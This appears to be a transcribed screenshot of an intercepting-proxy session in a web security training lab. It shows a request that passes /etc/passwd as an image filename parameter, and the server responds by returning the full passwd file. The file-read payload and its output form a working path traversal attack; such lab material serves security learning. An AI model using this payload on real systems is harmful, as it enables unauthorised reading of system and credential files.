 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a8200b3039b46c181d180090022007c.web-security-academy.net
3 Cookie: session=TsETgAYKHVPsgg5GAiWvwM3IUTy0jspK
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a8200b3039b46c181d180090022007c.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin